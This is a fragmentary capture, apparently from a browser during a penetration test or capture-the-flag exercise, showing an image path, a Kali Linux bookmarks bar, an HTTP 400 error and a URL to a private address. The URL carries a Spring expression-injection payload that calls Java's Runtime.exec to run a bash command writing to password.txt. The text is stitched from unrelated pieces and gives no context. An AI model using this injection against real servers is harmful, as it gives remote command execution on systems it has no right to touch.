 192.168.12.13:8090/doc/__${T(java.lang.Runtime).getRuntime().exec(new String[]{"bash", "-c", "echo 4343 > password.txt"})}__::.x
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Счёт — НТО
HTTP Status 400 – Bad Request